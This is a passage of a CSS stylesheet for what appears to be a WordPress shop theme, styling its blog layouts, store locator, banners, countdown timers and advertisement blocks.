  background: #9cc4de;
  color: #fff;
  padding: 31px 52px 32px;
  font-size: 30px;
  margin-bottom: 0 !important;
  line-height: 100%;
}
.prd-decor-action .label-btn {
  float: left;
  font-family: "Playfair Display", serif;
}
.prd-decor-action .label-btn span {
  font-weight: 900;
}
.prd-decor-action .btn-prd a {
  float: right;
  color: #fff;
  font-family: Montserrat;
  font-weight: 700;
  font-size: 30px;
  position: relative;
  line-height: 100%;
  margin-top: 5px;
}
.prd-decor-action .btn-prd a:hover {
  color: #cea35f;
}
.prd-decor-action .btn-prd a:before {
  background: #fff;
  content: "";
  height: 32px;
  left: -18px;
  position: absolute;
  top: 2px;
  width: 1px;
}
.prd-decor-action .btn-prd a i {
  margin-top: 2px;
}
.design-decor-right .text-desc p {
  font-size: 16px;
  line-height: 23px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 38px !important;
  margin-top: 26px;
}
.testimonials-decor .testimonial-content {
  padding-top: 35px;
}
.testimonials-decor .testimonial-content::after {
  content: none;
}
.title-blog-5 {
  color: #e4e4e4;
  font-family: "Playfair Display", serif;
  font-size: 80px;
  line-height: 71px;
  position: absolute;
  right: 15px;
  text-align: right;
  text-transform: capitalize;
  top: 65px;
  z-index: 9;
}
.title-blog-5 span {
  font-size: 90px;
  font-weight: bold;
}
.blog-type-6 .item:nth-child(2n) .blog-img {
  float: right;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
  right: auto;
  float: right;
  text-align: right;
  left: 230px;
  margin-top: 122px;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info .blog-post-title::before {
  left: auto;
  right: 0;
}
.blog-type-6 .item:nth-child(2n) .read-more {
  margin-top: 142px;
  right: auto;
  left: 15px;
}
.blog-type-6 .item:not(:first-child) {
  margin-top: -100px;
}
.blog-type-6 .blog-img {
  float: left;
}
.blog-type-6 .item {
  position: relative;
}
.blog-type-6 .blog-item {
  position: static;
}
.blog-type-6 .blog-item .blog-post-info {
  margin-top: -125px;
  float: left;
  padding-left: 0;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  padding-top: 0;
  position: absolute;
  right: 207px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title {
  position: relative;
  margin-bottom: 5px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title:before {
  height: 5px;
  width: 80px;
  content: "";
  background: #a7dbd8;
  position: absolute;
  left: 0;
  top: -16px;
}
.blog-type-6 .blog-item .blog-post-info .post-name > a {
  color: #cea35f;
  font-size: 48px;
  line-height: 70px;
  font-family: "Playfair Display", serif;
  position: relative;
  margin-bottom: -1px;
}
.blog-type-6 .blog-item .blog-post-info .info a {
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 4.5px;
  color: #878787;
  text-transform: uppercase;
  font-family: Montserrat;
}
.blog-type-6 .blog-item .blog-post-info .info a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more {
  margin-top: -102px;
  position: absolute;
  right: 15px;
  top: 50%;
}
.blog-type-6 .blog-item .read-more a {
  font-size: 14px;
  color: #000;
  font-family: Montserrat;
  font-weight: 300;
  position: relative;
}
.blog-type-6 .blog-item .read-more a:before, .blog-type-6 .blog-item .read-more a:after {
  position: absolute;
  left: 50%;
  content: "";
  height: 40px;
  width: 1px;
  background: #cea35f;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -moz-transition: all 0.35s ease-in-out 0s;
  -ms-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
}
.blog-type-6 .blog-item .read-more a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more a:before {
  top: -57px;
}
.blog-type-6 .blog-item .read-more a:after {
  bottom: -57px;
}
.blog-type-6 .blog-item .blog-img {
  overflow: hidden;
}
.blog-type-6 .blog-item .blog-img img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-type-6 .blog-item:hover .blog-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.margin-0 .ult-carousel-wrapper .slick-slide {
  margin: 0 !important;
}
/* Store Locator */
.wpsl-search {
  background: #f2f2f2 none repeat scroll 0 0;
  color: #888;
  margin-bottom: 30px;
}
#wpsl-search-wrap div label {
  line-height: 40px;
}
#wpsl-search-btn, #wpsl-search-wrap div {
  margin-right: 15px;
}
#wpsl-search-btn, #wpsl-search-wrap input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 0;
  height: 40px;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input {
  height: 40px;
  color: #fff;
  background: #cea35f;
  border: 1px solid #cea35f;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  background: #000;
  border: 1px solid #000;
}
.wpsl-dropdown {
  border-radius: 0;
  border: 1px solid #fff;
}
#wpsl-search-wrap div label {
  font-weight: 400;
}
.brands-decor .wpb_single_image img {
  border: 1px solid #c5c5c5;
}
.brands-decor .slick-slider {
  margin: 0 -14px !important;
}
.brands-decor .slick-prev {
  left: -47px;
}
.brands-decor .slick-next {
  right: -47px;
}
.brands-decor .slick-next, .brands-decor .slick-prev {
  margin-top: -20px !important;
  width: 31px !important;
  height: 35px;
}
.brands-decor .slick-next:hover, .brands-decor .slick-prev:hover {
  color: #000 !important;
}
.brands-decor .ultsl-arrow-left3::before {
  content: "\e6a2";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.brands-decor .ultsl-arrow-right3::before {
  content: "\e699";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.prd-decor .ult_countdown-period {
  display: block !important;
  float: left;
}
.prd-decor .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.prd-decor .ult_countdown-amount {
  font-weight: 300 !important;
}
.prd-decor .ult_countdown-period {
  font-weight: bold !important;
}
.prd-decor .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.no-margin {
  margin: 0 !important;
}
.slider-txtdecor {
  letter-spacing: 4.5px !important;
}
.info.info-comment > span {
  display: inline-block;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 0;
}
.electric #wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  border-color: #000 !important;
}
.wpsl-locations-details > span {
  display: inline-block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wpsl-direction-wrap a, .wpsl-direction-before a {
  background: #cea35f none repeat scroll 0 0;
  display: inline-block;
  height: 40px;
  color: #fff;
  line-height: 40px;
  min-width: 100px;
  text-align: center;
}
.wpsl-direction-wrap a:hover, .wpsl-direction-before a:hover {
  background: #000 none repeat scroll 0 0;
  color: #fff;
}
#wpsl-result-list p {
  padding-left: 0;
  margin-top: 15px;
}
.wpsl-direction-before, #wpsl-wrap #wpsl-result-list li {
  padding-left: 0;
}
#wpsl-result-list {
  margin-right: 2.5%;
  width: 31%;
}
.special-cart-open .overlay {
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99999;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.ult_tabs.animated {
  visibility: visible;
}
.ult_tab_min_contain .ult_tabitemname {
  padding: 0;
}
.ult_tabs .ult_tabmenu.style1 {
  justify-content: center;
  max-width: 100%;
  border-top: 1px solid rgba(215, 215, 215, 0.5);
  border-bottom: 1px solid rgba(215, 215, 215, 0.5);
}
.ult_tabs .ult_tabmenu.style1 a.ult_a {
  text-transform: uppercase;
}
.clear-both {
  clear: both;
}
.bg-gradient {
  position: relative;
}
.bg-gradient:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  position: absolute;
  content: "";
  display: block !important;
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.cate-children {
  font-family: Montserrat;
}
.cate-children ul {
  padding: 0;
  list-style: none;
}
.cate-children li {
  margin: 0 0 15px;
}
.cate-children li a {
  color: #232220;
  font-size: 12px;
  position: relative;
  text-transform: uppercase;
}
.cate-children li a:hover {
  padding-left: 25px;
}
.cate-children li a:hover::before {
  width: 15px;
}
.cate-children li a::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 7px;
  width: 0;
}
.cate-children li a:hover {
  color: #cea35f;
}
.cate-children .inventory {
  color: #232220;
  display: block;
  float: right;
  opacity: 0.5;
  position: relative;
  padding-left: 65px;
}
.cate-children .inventory::before {
  background: #232220 none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: 10px;
  position: absolute;
  top: 11px;
  width: 35px;
}
.title-cate-children .title {
  font-size: 30px;
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  text-transform: uppercase;
}
.title-cate-children .title::before {
  background: #cea35f;
  border-radius: 50%;
  bottom: 4px;
  content: "";
  height: 10px;
  position: absolute;
  right: -12px;
  width: 10px;
}
.title-cate-children .desc {
  color: #666261;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 16px;
  margin-bottom: 17px;
}
.vc_grid-item.animated {
  visibility: visible;
}
/*===================================
 3.5 Service
 ===================================*/
.service-content {
  border: 1px solid #ebebeb;
  padding: 53px 25px 23px 40px;
  position: relative;
  text-align: center;
}
.service-content .serv_icon {
  background: #fff none repeat scroll 0 0;
  color: #a884d4;
  font-size: 48px;
  left: 50%;
  padding: 0 5px;
  position: absolute;
  top: -23px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.service-content h5 {
  margin-bottom: 12px;
  font-weight: normal;
  font-size: 16px;
  text-transform: uppercase;
}
.service-content p {
  margin-bottom: 0;
  line-height: 22px;
}
.img-design {
  position: relative;
  z-index: 9;
  overflow: hidden;
}
.img-design img {
  z-index: 9;
  position: relative;
}
.img-design:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 70%;
  z-index: 3;
  background: #6d7685;
}
.img-design:after {
  position: absolute;
  content: "";
  top: 37px;
  left: -3px;
  height: 100%;
  width: 78%;
  background: #cea35f;
  z-index: 2;
}
.line-height-22 {
  line-height: 22px;
}
.right-colection .load-more {
  margin-top: -15px;
}
/*===================================
 3.6 Counter
 ===================================*/
.amount .counter-icon {
  color: #f2f2f2;
  font-size: 50px;
}
.amount .amount-desc h2 {
  color: #f2f2f2;
  margin-bottom: 6px;
  margin-top: 26px;
}
.amount .amount-desc h6 {
  color: #f2f2f2;
  font-weight: 400;
  text-transform: uppercase;
}
.uvc-sub-heading .deal-content {
  padding-top: 5px;
}
.uvc-sub-heading .deal-content > h2 {
  font-family: Roboto Condensed;
  font-size: 36px !important;
}
.uvc-sub-heading .deal-content .price {
  margin-top: 0;
  font-size: 20px !important;
}
.uvc-sub-heading .deal-content .price span {
  color: #cea35f;
  font-size: 20px;
}
.deal-desc > p {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
  margin: -6px -30px 0;
  padding: 0;
}
.deals .ult_countdown-div .ult_countdown-section {
  font-family: Roboto Condensed;
  text-align: center;
  background: url(../images/bg-countdown.png) no-repeat center right;
  padding: 0 30px !important;
  margin: 0 !important;
  display: inline-block;
}
.deals .ult_countdown-div .ult_countdown-section:last-child {
  background: none;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-amount {
  font-weight: 700;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-period {
  font-weight: 300;
  text-transform: uppercase;
}
.box-resize .ult-content-box-container {
  background: #fff none repeat scroll 0 0;
  border-radius: 0 5px 5px 0;
  height: 573px;
}
.box-resize .ult-content-box {
  margin: 0 auto !important;
  padding-top: 70px;
  vertical-align: middle;
  max-width: 350px;
}
.box-resize .vc_single_image-wrapper {
  position: relative;
  height: 573px;
  position: relative;
}
.box-resize .vc_single_image-wrapper::before {
  background: #000 none repeat scroll 0 0;
  border-radius: 5px 0 0 5px;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.box-resize .vc_single_image-wrapper img {
  padding-top: 140px;
  position: relative;
  -webkit-transform: translateX(-140px);
  -moz-transform: translateX(-140px);
  -ms-transform: translateX(-140px);
  -o-transform: translateX(-140px);
  transform: translateX(-140px);
}
/*===================================
 3.7 Banner
 ===================================*/
.banner-content {
  position: relative;
  overflow: hidden;
}
.banner-content.text-right .banner-desc {
  right: 94px;
  top: 64.8%;
}
.banner-content.text-left .banner-desc {
  left: 39px;
  top: 53%;
}
.banner-content.text-center .img-banner {
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.banner-content.text-center .banner-desc {
  width: 100%;
}
.vc_col-sm-4:last-child .banner-content.text-left .banner-desc {
  top: 51%;
}
.banner-desc {
  position: absolute;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-desc h4 {
  text-transform: uppercase;
  color: #616161;
  margin-bottom: 5px;
  letter-spacing: 3px;
  font-weight: 400;
}
.banner-desc h3 {
  text-transform: uppercase;
  font-size: 20px;
}
.banner-desc .big-text {
  font-family: Pacifico;
  font-size: 30px;
  text-transform: none;
}
.banner-desc .btn-banner {
  margin-top: 17px;
}
.banner-content.text-center:hover .img-banner {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after {
  position: absolute;
  content: '';
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-content.text-left::before, .banner-content.text-right::before {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
.banner-content.text-left::after, .banner-content.text-right::after {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -moz-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.banner-content.text-left:hover::before, .banner-content.text-right:hover::before, .banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.banner-content.text-left:hover .banner-desc {
  left: 55px;
}
.banner-content.text-right:hover .banner-desc {
  right: 110px;
}
.banner-type-2::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  z-index: 5;
  width: 100%;
}
.banner-type-2 h6 {
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.banner-type-2 h3 {
  color: #fff;
  font-weight: 400;
}
.banner-type-2 .btn {
  padding: 6px 23px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2::before {
  content: none;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h6 {
  font-size: 16px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h3 {
  font-size: 30px;
}
[class*="vc_col-sm-"]:nth-of-type(3) .banner-type-2::before {
  opacity: 0.9;
}
.banner-type-3 {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 147px 0 150px;
}
.banner-type-3 .banner-desc {
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner-type-3 .banner-desc h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 14px;
  letter-spacing: 14px;
}
.banner-type-3 .banner-desc h2 {
  color: #fff;
  font-size: 48px;
  letter-spacing: 14px;
  margin-bottom: 17px;
  text-transform: uppercase;
}
.banner-type-3 .banner-desc p {
  color: #fff;
}
.banner-type-3 .banner-desc .btn-banner {
  margin-top: 25px;
}
.banner-type-3 .banner-desc .btn-banner .btn {
  padding: 8px 32px;
}
.banner-2 .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.banner-2 .vc_column_container > .vc_column-inner {
  padding: 0;
}
.ads-col {
  margin: 0;
}
.ads-col .ads-container {
  padding: 0;
}
.ads-content {
  text-align: center;
  position: relative;
}
.ads-content h5 {
  color: #fff;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}
.ads-content .ads_icon {
  color: #fff;
  font-size: 48px;
  left: 0;
  opacity: 0.2;
  position: absolute;
  text-align: center;
  top: -20px;
  width: 100%;
}
.ads-container:nth-of-type(3) .ads-type-2:before, .ads-container:nth-of-type(3) .ads-type-2:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2 {
  background: #cea35f;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  padding: 79px 0 81px;
  cursor: pointer;
  margin-top: -30px;
  position: relative;
}
.ads-type-2:hover:before, .ads-type-2:hover:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2:before, .ads-type-2:after {
  position: absolute;
  content: '';
  width: 0;
  height: 10px;
  opacity: 0;
  background: #cea35f;
  left: 0;
  z-index: 9;
}
.ads-type-2:before {
  bottom: 100%;
}
.ads-type-2:after {
  top: 100%;
  right: 0;
  left: auto;
}
.ads-type-2 .ads_icon {
  opacity: 1;
  font-size: 36px;
  position: static;
}
.ads-type-2 h5 {
  margin-top: 9px;
}
.ads_style_3 .ads-content {
  text-align: left;
}
.ads_style_3 .ads-content:before, .ads_style_3 .ads-content:after {
  content: "";
  display: table;
}
.ads_style_3 .ads-content:after {
  clear: both;
}
.ads_style_3 .ads-content .ads_icon {
  color: #cea35f;
  font-size: 48px;
  opacity: 1;
  position: relative;
  text-align: left;
  top: 0;
  width: auto;
  float: left;
  padding-left: 1px;
}
.ads_style_3 .ads-content .adds_left_content {
  float: left;
  width: calc(100% - 49px);
  padding: 6px 10px 6px 21px;
}
.ads_style_3 .ads-content .adds_left_content h5 {
  color: #888;
  letter-spacing: 0.5px;
}
.ads_style_3 .ads-content .adds_left_content h4 {
  color: #000;
  letter-spacing: 0.5px;
  margin-top: 1px;
  text-transform: uppercase;
  font-weight: 400;
  line-height: normal;
}
.slide-content {
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
}
.slide-content.text-right h4, .slide-content.text-right .btn-banner {
  float: right;
}
.slide-content.text-right .text {
  float: right;
  width: 100%;
}
.slide-content.text-right .number-slide h2 {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.slide-content .number-slide h2, .slide-content.text-right .text p {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX-(100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.slide-content .container {
  height: 100%;
  display: table;
}
.slide-content .number-slide h2 {
  color: #000;
  font-size: 180px;
  margin-bottom: -93px;
  opacity: 0.1;
}
.slide-content .slide-desc {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.slide-content .slide-desc h4 {
  font-size: 36px;
  font-weight: 400;
  line-height: 30px;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  margin-bottom: 20px;
}
.slide-content .slide-desc .btn-banner {
  padding-top: 7px;
}
.slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.slide-content .text p {
  display: inline-block;
  overflow: hidden;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  color: #000;
}
.section.active .slide-content .number-slide h2, .section.active .slide-content .text p, .section.active .slide-content .slide-desc h4 {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.section.active .slide-content .slide-desc h4 {
  opacity: 1;
}
.section.active .slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.videos .has_overlay:before {
  content: none;
}
.video-content {
  padding-right: 102px;
  text-align: right;
  margin-top: -37px;
  position: relative;
}
.video-content .text {
  color: #fff;
  display: inline-block;
  font-family: Pacifico;
  font-size: 40px;
  font-weight: 400;
}
.video-content .title-video {
  color: #fff;
  font-size: 60px;
  margin-top: -18px;
  padding-right: 5px;
  text-transform: uppercase;
}
.video-content .title-video span {
  color: #cea35f;
}
.fancybox.btn-play {
  color: #f0f0f0;
  font-size: 300px;
  opacity: 0.2;
  position: absolute;
  right: -42px;
  top: 9%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.has_overlay .franco-container {
  position: relative;
}
.has_overlay .franco-container .wpb_content_element {
  margin: 0;
}
.fancybox-opened {
  z-index: 99999;
}
.fancybox-skin {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  padding: 0 !important;
}
.clients-grid .brands-content {
  float: left;
  width: 20%;
}
[class*="banner-jewelry-"] .banner-content::before {
  background: #cea35f;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
[class*="banner-jewelry-"] .banner-desc h4 {
  color: #cea35f;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 16px;
  text-transform: none;
}
[class*="banner-jewelry-"] .banner-desc h3 {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner {
  margin-top: 29px;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner a {
  min-width: 146px;
}
[class*="banner-jewelry-"] .btn-banner .btn {
  color: #000;
  letter-spacing: 2px;
  padding: 8px 21px 8px 22px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .btn-banner .btn:hover {
  color: #fff;
}
.banner-jewelry-1 .banner-desc h4 {
  color: #2a2a2a !important;
}
.banner-jewelry-1 .banner-desc h3 {
  color: #000;
}
.banner-jewelry-1 .btn-banner .btn {
  color: #cea35f;
  background: #000;
}
.banner-jewelry-1 .btn-banner .btn:hover {
  background: #fff;
}
.banner-jewelry-2 .banner-content::before {
  background: #2a2a2a;
  opacity: 0.9;
}
.banner-jewelry-3 .banner-content::before {
  background: #a1d1dd;
  opacity: 0.7;
}
.banner_style_6 .banner-content.text-center:hover .img-banner {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc {
  bottom: 26px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc .link-cate {
  color: #000;
  font-family: Playfair Display;
  font-size: 32px;
  position: relative;
}
.banner_style_6 .banner-desc .link-cate:hover {
  color: #cea35f;
}
.banner_style_6 .banner-desc .link-cate:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 1px;
  left: 50%;
  top: -7px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #cea35f;
}
.banner_style_6 .banner-desc h4 {
  color: #afafaf;
  font-size: 12px;
  line-height: normal;
  margin-bottom: 0;
}
.banner_style_4:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #cea35f;
  opacity: 0.8;
  z-index: 1;
}
.banner_style_4 .banner-desc h3 {
  color: #282726;
  font-family: Playfair Display;
  font-size: 48px;
  font-weight: normal;
  text-transform: capitalize;
  margin-top: 42px;
  margin-bottom: 6px;
}
.banner_style_4 .banner-desc h4 {
  color: #4e4e4e;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.banner_style_4 .banner-desc .btn {
  background: #000 none repeat scroll 0 0;
  letter-spacing: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.banner_style_4 .banner-desc .btn a :hover {
  color: #fff;
}
.banner_style_4 .banner-desc .btn-banner {
  margin-top: 27px;
}
.banner_style_4 .img-banner > img {
  width: 100%;
}
.banner_style_5 {
  float: left;
  width: 50%;
  position: relative;
}
.banner_style_5:first-child:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #a1d1dd;
  opacity: 0.7;
  z-index: 1;
}
.banner_style_5:nth-child(2) .banner-desc .btn {
  color: #decfbd;
}
.banner_style_5:nth-child(2) .banner-desc .btn:hover {
  color: #fff;
}
.banner_style_5:nth-child(2) .banner-desc h4 {
  color: #fff;
}
.banner_style_5:hover .banner-content:before, .banner_style_5:hover .banner-content:after {
  opacity: 1;
  z-index: 2;
  transform: scale(1);
}
.banner_style_5:hover .banner-content .banner-desc {
  right: 60px;
  bottom: 55px;
}
.banner_style_5 .banner-content .banner-desc {
  bottom: 23px;
  right: 30px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_5 .banner-desc h4 {
  color: #858585;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 5px;
  text-transform: none;
}
.banner_style_5 .banner-desc .btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #2a2a2a;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  padding: 0;
}
.banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active {
  background: none !important;
  color: #cea35f;
}
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.ads-container.type-4 {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  float: left;
  width: 20%;
}
.ads-container.type-4:hover .ads_icon {
  animation-duration: 0.75s;
  animation-name: hvr-icon-down;
  animation-timing-function: ease-out;
}
.ads-container.type-4 .ads-content {
  padding: 27px 15px 30px;
}
.ads-container.type-4 .ads-content .ads_icon {
